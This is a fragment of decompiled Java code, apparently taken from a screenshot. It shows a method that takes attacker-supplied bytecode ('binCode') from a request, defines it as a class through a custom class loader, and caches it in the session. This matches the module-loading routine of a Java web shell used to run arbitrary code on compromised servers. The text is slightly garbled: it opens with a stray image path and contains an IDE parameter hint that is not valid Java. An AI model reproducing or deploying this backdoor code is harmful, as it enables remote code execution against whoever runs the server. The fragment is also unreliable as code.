 public byte[] include() {
byte[] var1 = this.getByteArray( var1: "binCode");
String var2 = this.get("codeName");
if (var1 != null && var2 != null) {
try {
CollectorBase var3 = new CollectorBase(this.getClass().getClassLoader());
Class var4 = var3.defineClass(var1);
this.session.put(var2, var4);
return "ok".getBytes();
} catch (Exception var5) {
return this.session.get(var2) != null ? "ok".getBytes() : var5.getMessage().getBytes();
}
} else {
return "No parameter binCode,codeName".getBytes();
}
}